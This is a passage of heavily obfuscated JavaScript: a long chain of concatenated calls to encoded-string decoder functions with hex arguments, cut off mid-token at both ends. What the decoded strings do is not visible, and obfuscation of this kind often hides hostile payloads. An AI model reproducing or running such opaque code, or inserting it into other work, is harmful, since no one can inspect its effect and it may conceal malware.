+_0x1ac068(0x1b11,'7(D%',0x3f6,-0xbdc,0x116b)+_0x1f7ae6('@JTN',0x4089,0x317f,0x40d8,0x28ad)+_0x34ffa8('Btbe',0x177c,-0xdb6,0x1e6f,0xa7d)+_0x34ffa8('jr[C',0x2ad9,0x212c,0x202c,0x1266)+_0x54bdff(0xa35,-0x157c,']!Ek',-0xa2,-0x1710)+_0x1ac068(0x1157,'L7y8',0x2635,0x29f5,0x2cda)+_0x1ac068(0x2984,'gSk8',0x2b58,0x1656,0x16e4)+_0x1ac068(-0xb9d,'@JTN',0x4d7,-0x28b,-0x146c)+_0x1f7ae6('kFg)',0xfa5,0x1594,0x2c9a,0x222)+_0x56420c(0x8ab,0x140f,0x2644,'WJk9',0x163b)+_0x54bdff(0x307,0xda0,'YBQO',0xc93,0x1fa8)+_0x1f7ae6('gSk8',0x236f,0x1bba,0x21d4,0x2304)+_0x1f7ae6('w6au',0x20bb,0x1bff,0x1b4,0x23a5)+_0x56420c(0x2488,0x2d96,0x15cf,'I@s2',0x1a73)+_0x1ac068(0x36ff,'kFg)',0x27ab,0x415b,0x2829)+_0x1ac068(0x484,')@(@',0x760,0x147c,-0x13e)+_0x34ffa8('@JTN',0x34e3,0x1ff4,0xab7,0x1da3)+_0x1ac068(0x1733,'#M58',0x2bda,0x3b46,0x169c)+_0x1f7ae6('w6au',0x2b5f,0x2549,0x15fd,0x2333)+_0x54bdff(-0x507,0x1f5e,'6gcD',0x100c,-0xe1)+_0x1f7ae6('I@s2',0x1fa0,0x2d26,0x1bed,0x2559)+_0x56420c(0x1780,0x126d,-0x789,'FR]U',0x764)+_0x34ffa8('KRjk',0x34c6,0xaa3,0xd1f,0x1c60)+_0x56420c(0xf6d,0x6bc,0x299,'jr[C',-0x113e)+_0x54bdff(0x3178,0xd8e,'6gcD',0x25ed,0xd68)+_0x54bdff(0x6a0,0xfb3,')@(@',0x1dc8,0x9cf)+_0x1f7ae6('v@y3',0x929,0x1871,0x23be,0x77f)+_0x1f7ae6('@9gY',0x1a61,0x2244,0x2323,0x151a)+_0x1f7ae6('^5ed',0x15e6,0x9bf,0x30a,0x175c)+_0x34ffa8('le)T',-0xf4b,0x1534,-0x7b5,0x611)+_0x56420c(0x1cf7,0x131e,0x2910,'!l4G',0x1d7b)+_0x34ffa8('@9gY',0x6b2,0x91d,0x2a14,0x1edc)+_0x1ac068(0x1eb6,']Z9e',0xf4c,-0x53,0x20fd)+_0x34ffa8('I@s2',0x1b55,0x2a6f,0x1acc,0x1295)+_0x1ac068(0x1c82,'^5ed',0x1522,0x9f1,0x2899)+_0x56420c(-0x237,0x119d,0xef9,'[YAb',0xcb5)+_0x1ac068(0xb7d,'!x1s',0x905,0xe6c,-0x722)+_0x1f7ae6('9jYw',0x22eb,0x2616,0x12df,0x2350)+_0x56420c(-0x17b,0xc73,-0xb53,'4(A^',-0x970)+_0x56420c(-0x504,0x683,0xdbd,'4(A^',0x1e97)+_0x56420c(0x98d,0x13ec,0x1957,'[YAb',0x1ffd)+_0x56420c(0x27cc,0x1d47,0x1464,'a9*L',0x1e8a)+_0x34ffa8(']Z9e',0x411e,0x3838,0x1574,0x2804)+_0x56420c(0x1311,0x1993,0x1b55,'YBQO',0x310b)+_0x54bdff(0x6c7,0x3246,'L7y8',0x18b0,0x28e9)+_0x34ffa8('a9*L',0x1948,0x22a,0x1acb,0x16fe)+_0x56420c(0x3880,0x2262,0x20a3,'FR]U',0x38d0)+_0x56420c(0x370b,0x3080,0x33d1,'Cks#',0x47af)+_0x1f7ae6('E$k]',0x3615,0x30fd,0x1fa2,0x1834)+_0x1f7ae6('gSk8',0x198a,0x2e4b,0x2a22,0x29b0)+_0x34ffa8(']!Ek',0x1b64,0x4a71,0x3627,0x3118)+_0x34ffa8(']!Ek',0x12ac,0x3bb2,0x10d6,0x27bd)+_0x34ffa8('jr[C',0x1543,0x2a0b,0x3002,0x1edd)+_0x34ffa8('6gcD',-0x1bf,0x12de,0x143d,0xa3e)+_0x1f7ae6('WJk9',0x199e,0xce9,0x3b8,0x832)+_0x56420c(0x2b8a,0x2575,0x36a5,'u&NN',0x3396)+_0x54bdff(0xb53,0x2a25,']Z9e',0x17be,0xce4)+_0x1ac068(-0x35f,'L7y8',0x23,-0x1237,0x97f)+_0x34ffa8('FR]U',0x19eb,0x29fb,0x24d0,0x10cc)+_0x56420c(0x16a4,0x2d05,0x2115,'FEbz',0x201c)+_0x1ac068(-0x30e,'[z0#',0x1613,0x1ca3,0x138c)+_0x34ffa8('KRjk',0x3f5c,0x286d,0x35ef,0x2f6c)+_0x1f7ae6('v@y3',0xa5b,0x2200,0x303b,0x3926)+_0x1f7ae6('I@s2',-0xc33,0xbb0,0x1bef,0x2124)+_0x56420c(0x1d39,0xe77,-0x859,'@quo',0x25fa)+_0x34ffa8('eMpE',0x2372,0x1b57,-0x3a7,0x11a5)+_0x34ffa8('%0rc',0xe68,0x13a5,0x254c,0x1017)+_0x34ffa8('DxcY',0x3c22,0x31a6,0x4219,0x2a99)+_0x1f7ae6('srQ0',0x28e2,0x19c0,0x17dd,0x271e)+_0x1f7ae6('@quo',-0x48f,0x481,0x1d5b,-0x151d)+_0x56420c(0x309c,0x284a,0x41bd,'@JTN',0x1f5a)+_0x34ffa8('Xh&0',0x2e59,0x37f4,0x43a3,0x307e)+_0x1f7ae6('#M58',0x223d,0xf79,0x26fd,0x3b2)+_0x56420c(0x703,0x9b0,0x508,'!x1s',-0xefa)+_0x54bdff(-0xd65,-0x563,'@9gY',-0xc8,0x59f)+_0x34ffa8('a9*L',0x2e8e,0x115a,0x3382,0x21ef)+_0x1f7ae6('I@s2',0x1157,0x1f08,0x7f4,0x34d9)+_0x34ffa8('KRjk',0x16a8,0x1a21,0x1a59,0x1ee9)+_0x1ac068(-0xe74,'%kt*',0x5b1,0x15fb,0x1c50)+_0x1f7ae6('9jYw',-0x749,0xf13,0x27e2,0x516)+_0x1f7ae6('#G6m',0xe25,0x4a7,0x11fe,0xac7)+_0x56420c(0x1df2,0x300c,0x4a47,'okPo',0x4650)+_0x56420c(0x2dc0,0x30bf,0x28da,'#G6m',0x19fa)+_0x1f7ae6('gSk8',-0x19bd,-0x13b,-0x2ee,-0x1a4a)+_0x1f7ae6('COwV',0xf95,-0x1da,-0x1bbb,-0xf86)+_0x34ffa8('u&NN',0x197e,0x1df8,0x1527,0xb1d)+_0x56420c(0x4474,0x2b4e,0x3724,'FEbz',0x39fe)+_0x56420c(0x2175,0xe26,-0x2f0,'#M58',-0x769)+_0x1f7ae6('pBra',0x3906,0x22c5,0x10da,0x180b)+_0x1ac068(0x2446,'^5ed',0x2044,0x6fd,0x34a5)+_0x34ffa8('!l4G',0x1d2b,0x2ec2,0x2d3,0x157b)+_0x1ac068(-0x382,'gB2p',0x56e,0x1832,-0x2c3)+_0x56420c(-0x9ba,0xa43,0x133b,'@JTN',0xcd9)+_0x1f7ae6('Cks#',0x27c4,0x255f,0x116b,0x2e3a)+_0x54bdff(0x30bf,0x1735,'okPo',0x2711,0x1230)+_0x54bdff(0x1ab5,-0xf7b,'I@s2',0x17b,0x22b)+_0x56420c(0x3e3,0x1a19,0x21ad,'#G6m',0x3373)+_0x56420c(0x126e,0x736,0x3f5,'2Bs8',-0x4d0)+_0x34ffa8('WJk9',-0x133,0x185,-0x10a4,0x76f)+_0x1ac068(0xda4,'R**P',0x12e2,0x1ed5,0x1f0a)+_0x1f7ae6('v@y3',0x3211,0x25d0,0x35c8,0x3cb8)+_0x1f7ae6('eMpE',0x3033,0x1885,0x1d3c,0x30d)+_0x1f7ae6('pBra',0x2563,0xc19,-0x922,0x1984)+_0x1ac068(0x16d7,'jr[C',0x21fe,0x161c,0x2696)+_0x1f7ae6('E$k]',-0x5df,0xaec,0x9c1,0xe6f)+_0x56420c(0x1838,0x957,0x1c94,'!l4G',-0x3a9)+_0x34ffa8('L7y8',0x1563,0x832,0x60a,0x860)+_0x34ffa8('u&NN',0x1e78,0x438,0xf8a,0x16dc)+_0x34ffa8('Btbe',0x12e7,0x2b07,0xd1c,0x1dbb)+_0x56420c(0xf52,0x1084,0x1d80,'@9gY',0x1e69)+_0x56420c(0x1d2f,0x1f9a,0x1cff,'!x1s',0x1cfa)+_0x1f7ae6('gSk8',-0xf7d,0x7fe,0x2b,0x636)+_0x34ffa8('eMpE',0x2725,0x2ef2,0x53a,0x1e9e)+_0x56420c(0x3294,0x2ec9,0x3ecf,'dq#k',0x3fae)+_0x54bdff(0x17d2,0x2c22,'Cks#',0x1324,0x2271)+_0x1f7ae6(')@(@',0x236b,0x1ae4,0x11ad,0x292)+_0x56420c(0x265d,0xeb3,0x21be,'srQ0',0xae9)+_0x56420c(0x1ae7,0x406,0x715,'KRjk',-0x14ce)+_0x1f7ae6('w6au',0xc0a,0x1179,0x17d5,0x1935)+_0x1ac068(0x26ae,'le)T',0x2676,0x3a07,0x3a23)+_0x34ffa8(']!Ek',0x34b,-0xfd9,0x11fc,0x337)+_0x1f7ae6('[z0#',-0x11e6,-0x2a8,0x5ff,-0x130f)+_0x34ffa8('WJk9',0xd4f,0x22f2,0x3325,0x1d70)+_0x56420c(0x2e3e,0x2f2f,0x4591,'L7y8',0x2db4)+_0x1ac068(0x1639,'%0rc',0x99d,0x15de,0x1c39)+_0x34ffa8(']Z9e',0x3fe3,0x1c83,0x2bb5,0x2761)+_0x56420c(0x3912,0x2b3f,0x39e9,'[z0#',0x2e1f)+_0x34ffa8('KRjk',0x2f45,0x1624,0x2adf,0x26d4)+_0x1f7ae6('!l4G',0x1cc5,0x313b,0x1978,0x4505)+_0x34ffa8('DxcY',-0x8f4,0x16ec,0xc78,0xfd4)+_0x1f7ae6('%kt*',0x107f,0xfd6,-0x3f0,-0x691)+_0x1ac068(0x19e4,'pBra',0x1370,0x1882,0x1ebb)+_0x54bdff(0x174c,0x52c,'w6au',0xa10,0x161)+_0x34ffa8('2Bs8',0x2be6,0x2369,0x2208,0x27c7)+_0x1ac068(0x1303,']Z9e',0x2574,0x29bb,0x3cff)+_0x1ac068(0x3341,'okPo',0x2463,0x18d1,0x2f2d)+_0x34ffa8(')@(@',0x20b5,0x3ce7,0x247f,0x281c)+_0x56420c(0x583,0xd08,-0x4e9,'w6au',0x107)+_0x1ac068(0x371a,'[z0#',0x25c3,0x18b3,0xf79)+_0x34ffa8('#G6m',0x3c81,0x37cf,0x2ffa,0x2aa9)+_0x56420c(0xeda,0xc35,0xef7,'gSk8',-0x919)+_0x1f7ae6('#M58',0x101f,0x1937,0x1b0e,0x2bdd)+_0x56420c(0x1be1,0x1b42,0x167a,'gSk8',0x23ab)+_0x34ffa8('7(D%',0x3b50,0x1cde,0x3b56,0x23d5)+_0x1ac068(0x3d53,'[YAb',0x2ec2,0x3a75,0x321e)+_0x1f7ae6('#M58',0x416,0x13b2,0xbf6,0x158c)+_0x1ac068(0x328e,'%0rc',0x2a7c,0x1515,0x3bc8)+_0x56420c(0x3e38,0x32d6,0x1ebf,'jr[C',0x1f32)+_0x1ac068(0x3e7c,'dq#k',0x2e29,0x306d,0x2312)+_0x1f7ae6('[YAb',0x231e,0x15fc,0x65e,0x2ce9)+_0x54bdff(0x3a11,0x1882,'FR]U',0x2b87,0x2fa4)+_0x1f7ae6('9jYw',0xb52,0x1c56,0x2270,0x1b58)+_0x34ffa8(']Z9e',0x4852,0x3dab,0x32d0,0x303a)+_0x54bdff(0x25fd,0x2aaf,'^5ed',0x1d7f,0x3e7)+_0x34ffa8('srQ0',-0xb35,0x242d,0x12c2,0xabf)+_0x1f7ae6('WJk9',-0xc7e,-0x4d,0xa82,-0xa62)+_0x56420c(0x2a14,0x1944,0x1068,']!Ek',0x1408)+_0x56420c(0x42a0,0x32ff,0x482c,'6gcD',0x47a5)+_0x34ffa8('pBra',0x2db4,0x1b9c,0x1aa2,0x3334)+_0x54bdff(0x3667,0x27e2,'#G6m',0x1f7a,0x2b67)+_0x56420c(0x46ae,0x2fa5,0x33ee,'4(A^',0x2607)+_0x34ffa8('v@y3',0x703,0xef8,0xce7,0x1757)+_0x54bdff(0x1cb9,0x998,'L7y8',0x6c6,-0xa21)+_0x54bdff(0x362d,0x2540,'gSk8',0x2ade,0x2692)+_0x1ac068(0x41a9,'KRjk',0x2fb3,0x3e5b,0x3801)+_0x1ac068(0x28e4,'DxcY',0x1e18,0x298a,0x1d04)+_0x1ac068(0x2d2a,'WJk9',0x16f7,0x307b,0x2b5f)+(_0x56420c(-0xa0c,0x24c,-0x744,'@quo',-0xf9b)+_0x54bdff(0x2a1e,0x2a9d,'Xh&0',0x1fba,0x2d2b)+_0x1f7ae6(']Z9e',0x29cf,0x20f5,0x135f,0x2e2f)+_0x54bdff(-0x23,0x281,'Xh&0',0x15b3,-0x35e)+_0x34ffa8('%0rc',0x810,-0x603,0x1207,0xb10)+_0x1f7ae6('#M58',0x1c92,0x1016,0x1927,0x212e)+_0x1f7ae6('WJk9',0x1cc4,0x13a7,0x551,0x19a7)+_0x1f7ae6('KRjk',-0x1985,-0x1f7,0x1656,0x4a5)+_0x1f7ae6('Wo%*',0x11b9,0x1cd7,0x33fe,0x22e0)+_0x1f7ae6('FR]U',0x81a,0x1013,0x1c5a,0x29a1)+_0x56420c(0x1077,0xb7f,0x1dc0,'WJk9',-0xf4)+_0x56420c(0x1290,0x1846,0x2f46,'Wo%*',0x1a16)+_0x54bdff(0xb5f,0x1e20,']Z9e',0x481,-0x12d2)+_0x54bdff(0x1911,-0x7ac,'^5ed',0x11c6,0x2664)+_0x1f7ae6('jr[C',0x3cdf,0x2eed,0x4933,0x32a9)+_0x34ffa8('dq#k',0x2c6b,0x1a66,0x1dc2,0x1f5a)+_0x56420c(0xa48,0x1a5b,0x9f1,']!Ek',0x30ed)+_0x1f7ae6('!l4G',-0x19,0x14e9,0x126b,-0x133)+_0x56420c(-0x8ff,0x3df,0x1d68,'a9*L',0x1846)+_0x1f7ae6('dq#k',-0x6a8,0x12b8,-0x647,0x26af)+_0x56420c(0x3734,0x2115,0x166d,'WJk9',0x32e4)+_0x1ac068(0x15d3,'6gcD',0xa22,-0x72d,0x884)+_0x54bdff(0x2cf3,0xcfd,'2Bs8',0x19bd,0x102f)+_0x1f7ae6('Cks#',0x2ead,0x2037,0x1f62,0x26dc)+_0x1f7ae6('a9*L',0x199f,0x22d7,0x10ed,0x2c2c)+_0x1f7ae6('pBra',0x209f,0x950,0x4aa,-0x942)+_0x56420c(-0xa1a,0xd7e,0xd5d,'gB2p',0xe76)+_0x1ac068(0x1712,'Xh&0',0x16de,-0x15f,0x412)+_0x56420c(0xb04,0xb4e,0x91b,'4(A^',0x37f)+_0x1f7ae6('le)T',0x53a,0xb54,0x1ad9,0x105e)+_0x54bdff(0x46e0,0x28f2,'gSk8',0x305e,0x2998)+_0x34ffa8('dq#k',0x3de3,0x3b37,0x225a,0x24cd)+_0x1ac068(0x1c2d,'Wo%*',0x523,-0x696,0x1155)+_0x1f7ae6('%0rc',0xf67,0x13b7,-0x4cf,0x1450)+_0x56420c(-0xc60,0x2d3,0x14aa,'#G6m',0xcf1)+_0x56420c(-0x4fb,0x1240,0x19eb,'KRjk',-0x223)+_0x1f7ae6('le)T',0x2fb0,0x1e48,0xa2c,0xf40)+_0x56420c(0x112e,0x1705,0x311f,'7(D%',0x985)+_0x54bdff(0x2f3b,0x14dc,'COwV',0x2c2b,0x3492)+_0x56420c(-0x17b7,0xac,-0x1512,'I@s2',-0x1759)+_0x54bdff(0x11c4,0x1880,'gSk8',0x999,-0xdf4)+_0x1f7ae6('jr[C',0x3fb9,0x3118,0x2cb3,0x32c3)+_0x56420c(0x2d67,0x1666,0x15ea,'Btbe',0x2bf9)+_0x1ac068(0xa17,'gB2p',0x4ef,0x18f7,0xbad)+_0x56420c(0xdec,0xbe4,-0x202,'jr[C',0x235d)+_0x1ac068(0x1cee,'u&NN',0x2762,0x3cbf,0x315a)+_0x1ac068(0x1b91,'%kt*',0x1bae,0x2062,0x2190)+_0x1ac068(0x6bf,'[YAb',-0x12,0xc64,0x121e)+_0x34ffa8('okPo',0x455a,0x36ce,0x333c,0x3652)+_0x1ac068(0x1e21,'[z0#',0x19a7,0x2d76,0x2308)+_0x1f7ae6('L7y8',0x2146,0xce8,-0x252,0x64b)+_0x1f7ae6('@9gY',0xfad,0xbba,0xfda,-0x66c)+_0x34ffa8('gSk8',0x2c5d,0x3018,0x1d21,0x1eb2)+_0x34ffa8('gB2p',0x1c11,0x3e48,0x23c4,0x2a9c)+_0x56420c(0xf4c,0x341,0x183a,'!x1s',0x687)+_0x56420c(0x37c1,0x1e42,0x559,'okPo',0x177b)+_0x34ffa8('gSk8',0x1c39,0xe17,0x1597,0xb13)+_0x1ac068(0xda5,'eMpE',0x18c7,0x211e,0xeed)+_0x56420c(0x40c9,0x2c5e,0x23f0,'v@y3',0x29b9)+_0x54bdff(0x19df,0x2146,']Z9e',0xfc3,-0x955)+_0x1f7ae6('[YAb',-0x1ce,0x162b,0x2e04,-0x154)+_0x1f7ae6('Btbe',0x1f35,0x2e7a,0x3ae2,0x3f62)+_0x1f7ae6('a9*L',0x130b,0x2851,0x2f7b,0x3d0f)+_0x1ac068(0x7c0,'4(A^',0x197d,0x27b4,0x15b3)+_0x1ac068(0x1c47,'Xh&0',0x3462,0x29aa,0x4db3)+_0x1f7ae6('le)T',-0x8f8,0xbcf,0x1208,0x1c36)+_0x1f7ae6('dq#k',-0x1087,0x85e,0x4e5,0x45b)+_0x34ffa8('#G6m',0x1e8d,0x2caa,0xfb,0x12bf)+_0x54bdff(0x361f,0x19e8,'%kt*',0x2c6f,0x437e)+_0x56420c(0x954,0x1a82,0x930,'9jYw',0x1214)+_0x1f7ae6('2Bs8',0x4a5,0x4e1,-0x73b,-0x11f3)+_0x1ac068(0x12e1,'pBra',0x1ff8,0x130d,0x1c8b)+_0x1f7ae6('[YAb',0x3783,0x2dc1,0x2227,0x2a8b)+_0x1ac068(0x421c,'@JTN',0x2a03,0x35dc,0x26cf)+_0x56420c(0x2da2,0x3314,0x3614,'E$k]',0x3d3e)+_0x56420c(0x43,0x1542,-0x297,'u&NN',0x10e1)+_0x54bdff(0xaf,0x1df3,'!x1s',0x18fa,0xa78)+_0x1f7ae6('w6au',0x775,0xb9a,0x201c,0x1b7d)+_0x54bdff(0x396,-0x155,'%0rc',0x1362,0x1f5)+_0x54bdff(-0x2c6,0xc6c,'YBQO',0x6ad,0x11c8)+_0x1ac068(0x586,'Cks#',0xb7b,-0x53,0x389)+_0x56420c(0xbc,0x11f9,0x1d86,'@9gY',0x6eb)+_0x34ffa8('kFg)',0x1daf,0x3dd9,0x4a23,0x3579)+_0x1ac068(0x335a,'DxcY',0x1e94,0x2188,0x29cf)+_0x1ac068(0xdc1,'R**P',0x1336,-0x112,0x26c2)+_0x1ac068(0x790,'Xh&0',0x1ace,0x10d8,0x355)+_0x1f7ae6('!l4G',0xcc5,-0x18e,-0x9c8,0xaaf)+_0x34ffa8('!x1s',0x26c6,0x1161,0x1561,0x1e81)+_0x56420c(0x129f,0x1164,0x1896,'[YAb',0x20d0)+_0x1f7ae6('%0rc',0x1c54,0x934,-0xa65,0x19c0)+_0x56420c(0x10c9,0x19ec,0x1cd,')@(@',0x1283)+_0x1f7ae6(']Z9e',0xda2,0x672,0xb9d,-0x1349)+_0x1f7ae6('@JTN',0x2b88,0x254b,0x1e7e,0x24fe)+_0x1ac068(0x9e7,'I@s2',0x1c7d,0x1816,0x1202)+_0x54bdff(0x121c,0x25a9,'YBQO',0x1aaa,0xf2)+_0x56420c(-0xa31,0x30c,-0x1501,'WJk9',-0xe1f)+_0x1ac068(0x40a3,'le)T',0x2bf3,0x3777,0x23e4)+_0x54bdff(0x4213,0x24df,'DxcY',0x2bf8,0x31f5)+_0x56420c(0xc45,0x19e7,0x84d,']Z9e',0x25bd)+_0x34ffa8('a9*L',0xd22,0x1991,0x53d,0xf3e)+_0x1f7ae6('FEbz',0x1900,0xe2e,0x2232,0x27ea)+_0x1f7ae6('@9gY',0x313e,0x2079,0x1755,0x98d)+_0x1f7ae6(')@(@',0x44dd,0x2fc2,0x1d84,0x16b8)+_0x54bdff(0x19b0,0x3d47,'L7y8',0x2d6c,0x3bf2)+_0x34ffa8('#M58',0x3dd2,0x446f,0x1db7,0x2ad9)+_0x54bdff(-0xed2,-0x70e,'Btbe',0x474,-0x14f3)+_0x1ac068(0x1629,'L7y8',0x78b,0x25f,-0x16d)+_0x1f7ae6('7(D%',0x9ad,0x1af6,0x23cf,0x731)+_0x34ffa8('I@s2',-0xdc,0x2a4a,0x2c45,0x17dc)+_0x1ac068(0x9bb,'FR]U',0xb9e,0x18b7,-0xe6b)+_0x54bdff(0x2a61,0x152b,'7UWi',0x128e,0x717)+_0x34ffa8('!l4G',0x3014,0xd38,0x9f,0x1633)+_0x1ac068(0x1687,'w6au',0x6b4,-0x167,0x2088)+_0x54bdff(0x28d2,0x1011,'pBra',0x22ce,0x30ab)+_0x1ac068(0x25e7,'2Bs8',0x19a3,0x1aa2,0x2b76)+_0x1f7ae6('[YAb',-0x178f,-0xb,0x76a,-0x16a8)+_0x1ac068(-0x8f2,'okPo',0xea3,0x27f7,0x246c)+_0x56420c(0x225,0x1abd,0x3059,'KRjk',0x2096)+_0x1f7ae6('[YAb',0x2c64,0x2724,0x3fc6,0x4160)+_0x34ffa8('le)T',-0x7a9,0xb9c,0x22ab,0xcc2)+_0x1ac068(0x15e7,'Xh&0',0x10e3,0x20cb,0x2a51)+_0x56420c(0x152c,0x62d,-0x732,'[z0#',-0x11e0)+_0x56420c(-0xb7e,0xcd1,-0x875,'[z0#',0x1be)+_0x1ac068(0x1c58,'@quo',0x1201,0x1bbc,-0xa7)+_0x1ac068(0x2e0e,'4(A^',0x2e88,0x1ee5,0x3f7d)+_0x54bdff(0x1358,0x12c7,'jr[C',0x1af0,0x21d9)+_0x56420c(0x231f,0x33dc,0x2906,'#M58',0x1c8f)+_0x1ac068(0x2bbd,'FR]U',0x21c5,0x1ab7,0x11e0)+_0x56420c(0x143e,0x248a,0x2107,'4(A^',0x2c15)+_0x1f7ae6('le)T',-0x7b4,0x6c2,0x20bb,-0x7bc)+_0x54bdff(0x1cdc,0x1723,'u&NN',0x3041,0x2b33)+_0x1ac068(-0x874,'Btbe',0x5e6,0x75a,0x1f5c)+_0x34ffa8('[YAb',0x322b,0xac0,0x17d2,0x1e8c)+_0x34ffa8('!x1s',0x25bc,0x3774,0x44ab,0x2b8f)+_0x1f7ae6(']Z9e',0x14e2,0x12b9,0x1408,0x1bb)+_0x56420c(0x2cfb,0x1da4,0x2797,'YBQO',0x72a)+_0x34ffa8('gB2p',0xe4c,0x11da,0x19cc,0x8d9)+_0x1ac068(0x2806,'R**P',0x1ac3,0xbd6,0x1e52)+_0x56420c(0x33f2,0x27cd,0x3857,'[z0#',0x357e)+_0x56420c(0x1c5a,0x5f4,0x543,'Xh&0',0x12e8)+_0x1ac068(0x450,'E$k]',0xad8,-0x88f,0x2229)+_0x56420c(0x494f,0x33a0,0x2baa,'Btbe',0x4d78)+_0x1ac068(0x28e3,'KRjk',0x19cb,0x2d8e,0x1b15)+_0x1ac068(0x1a73,'4(A^',0x25ac,0xf0a,0x1e85)+_0x54bdff(0x2e87,0x204c,'w6au',0x29f7,0x23a4)+_0x54bdff(0x1444,-0x72b,'E$k]',0x254,0xd9f)+_0x1f7ae6('KRjk',0x2472,0x23ce,0x2ff1,0x18ba)+_0x1ac068(0x3b83,'6gcD',0x2c15,0x19dd,0x1897)+_0x1ac068(-0x37,'9jYw',0xd7c,0x4fb,0x16f0)+_0x1ac068(0xd89,'#M58',0x148b,0x60c,0x1ef1)+_0x56420c(0x11de,0x28a3,0x3ed4,'[YAb',0x151a)+_0x54bdff(0x2865,0xc7b,'2Bs8',0x1442,0x1b19)+_0x54bdff(0x322c,0x15be,'w6au',0x1c2a,0x1ea0)+_0x56420c(0x6d8,0x20c6,0x12e9,'[YAb',0xd23)+_0x1ac068(0x1af2,')@(@',0x1c15,0x132b,0x1aec)+_0x1ac068(0x24e1,'srQ0',0x2159,0x27ad,0x206a)+_0x1ac068(0x213e,'Xh&0',0xadd,-0x92f,0xd03)+_0x34ffa8(']!Ek',0x2301,0x425e,0x1ab7,0x321e)+_0x1ac068(0x2c22,'#G6m',0x331d,0x2aee,0x4c5c)+_0x1ac068(0x1489,'E$k]',0x337,0x2d3,-0x46e)+_0x34ffa8('Btbe',0xdb0,0xaa9,0x14dc,0x1b8f)+_0x34ffa8('gSk8',-0x5cf,-0xa22,0xedc,0x310)+_0x54bdff(0x27ee,0x13a5,'!x1s',0x219a,0x2e5e)+_0x1f7ae6('FEbz',0x1d48,0x146f,0x2b2d,0x24d7)+_0x1f7ae6('YBQO',-0xd7d,0xcc8,0x1722,-0x942)+_0x1ac068(0x3789,'@9gY',0x1dc3,0x1c44,0x13bc)+_0x34ffa8('u&NN',0x375b,0x384a,0xfe1,0x24d8)+_0x34ffa8(']!Ek',0x3a5,0x31,0x2179,0x1a30)+_0x54bdff(0x1e02,0x37fc,'[z0#',0x23d6,0x1e2d)+_0x54bdff(0x1c5c,-0xa91,'v@y3',0x662,-0xc87)+_0x1f7ae6('jr[C',0x476a,0x2dc5,0x42e8,0x47ff)+_0x1ac068(0x62b,'%kt*',0x1320,0x1a03,0x6f3)+_0x34ffa8('pBra',0x288d,0x157a,0x27f9,0x11ea)+_0x34ffa8('4(A^',0x743,0x329f,0x2bbc,0x1fd5)+_0x1f7ae6('@JTN',0x2ddd,0x2034,0x29e9,0x2cbe)+_0x1ac068(0x260,'Wo%*',0xa,-0xa85,0x35)+_0x54bdff(0x240b,0x2f0a,'eMpE',0x2637,0x1d44)+_0x34ffa8('%0rc',0x1c9e,0x1e0a,0x796,0x133e)+_0x56420c(0x1e7c,0x1983,0x2b8e,'FEbz',0x33bf)+_0x1ac068(0xa36,'L7y8',0x17c3,0x1d82,0x2629)+_0x1f7ae6('7UWi',0x31a0,0x285e,0x26e2,0x3aa4)+_0x1f7ae6(']Z9e',0x5d0,-0x1ea,0xc9a,-0x4d4)+_0x1ac068(-0x141c,'6gcD',0x1f,-0x270,0x9d6)+_0x1ac068(0x94b,'le)T',0xbe2,0x25ff,0x192d)+_0x56420c(0x497e,0x34c4,0x3c9b,'4(A^',0x1ac4)+_0x34ffa8('le)T',0xb01,-0x1062,0x43,0x800)+_0x1f7ae6('L7y8',0x22b3,0x2a04,0x1120,0x404f)+_0x54bdff(-0xf52,0x618,'le)T',0x704,0xd2f)+_0x1ac068(0x5fd,'pBra',0x1c51,0x297f,0xaac)+_0x56420c(0x21c7,0x108a,-0x7cf,'u&NN',0xab2)+_0x34ffa8(']!Ek',0x864,0x1eb0,-0x97f,0x8ff)+_0x34ffa8('E$k]',0x92f,0x382,0x2f4f,0x16ab)+_0x54bdff(0x199d,0x2b5c,'#G6m',0x197c,0x1ed1)+_0x54bdff(0x14b3,-0x47,'!l4G',0x3ef,-0xfbb)+_0x1f7ae6('srQ0',0x137e,0x2c51,0x44a4,0x2792)+_0x54bdff(0x86b,-0x3dc,'I@s2',0x945,0x89b)+_0x54bdff(0x1b39,0x281,'^5ed',0x56f,0xc2e)+_0x56420c(0x306,0x15c6,0x5a4,'YBQO',0xf81)+_0x1f7ae6('FR]U',0x320d,0x1b70,0x249d,0x5ca)+_0x1ac068(0x114d,']!Ek',0x4a0,-0x1474,0x1408))+(_0x54bdff(0x2127,0x1837,'Xh&0',0x2d19,0x4335)+_0x1f7ae6('6gcD',0x24d1,0x3033,0x1b92,0x3cc5)+_0x56420c(0x1465,0x6df,-0xbf1,'COwV',0xf30)+_0x1f7ae6('I@s2',0x2aa,0x1715,0x24b7,-0x236)+_0x34ffa8('%0rc',0x4110,0x3f22,0x436c,0x30c2)+_0x56420c(0x23b8,0x3413,0x4cf1,'v@y3',0x33bd)+_0x54bdff(0x1496,0x1934,'dq#k',0x2bec,0x1c69)+_0x1f7ae6('#M58',0x191d,0x2878,0x2392,0x26da)+_0x34ffa8('okPo',0x1e32,0xc6e,0x2c5e,0x1884)+_0x1f7ae6('gB2p',-0x29a,0xb6d,0x11cc,0x2031)+_0x56420c(0x1730,0x2bf7,0x19d3,'gSk8',0x2295)+_0x56420c(0x36f1,0x3383,0x2a5f,'%0rc',0x3215)+_0x1ac068(0x2ed0,'[YAb',0x2d33,0x3efd,0x31b5)+_0x1f7ae6('FEbz',0x26b3,0x2cab,0x2422,0x33d2)+_0x1ac068(-0x77a,']!Ek',0x11d8,0x1a10,0x74e)+_0x56420c(0x1507,0x1158,0x2747,'dq#k',0x285e)+_0x56420c(0x19a4,0x2b42,0x1e81,'Wo%*',0x3a8c)+_0x56420c(0x16fa,0x3e3,0x9f1,'FEbz',-0x13c0)+_0x56420c(0x28b6,0x2f52,0x369d,'YBQO',0x3125)+_0x1ac068(-0x30b,'7UWi',0x16e3,0xdb5,0x1726)+_0x1f7ae6('L7y8',0x22b2,0x926,-0x1073,-0x108b)+_0x34ffa8('Cks#',-0xa9d,0x19bd,0xd43,0x45f)+_0x1f7ae6('4(A^',0xd01,-0x205,-0x1504,0xc22)+_0x54bdff(0x2fc4,0x350d,'9jYw',0x2799,0x2fd2)+_0x54bdff(0x7ea,0xbf8,']!Ek',0x20f0,0x18c1)+_0x1ac068(0x414b,'gSk8',0x2867,0x3f70,0xfa1)+_0x1ac068(0x1b07,'^5ed',0x1af0,0x1941,0x1722)+_0x34ffa8('YBQO',0x34b5,0x1770,0x37b5,0x29e3)+_0x54bdff(0x935,0x466,')@(@',-0x1ac,0xd8a)+_0x1f7ae6('!x1s',-0x914,0xe93,0x50d,0x25ba)+_0x34ffa8('I@s2',0x32e0,0x1c88,0x2b3f,0x2664)+_0x54b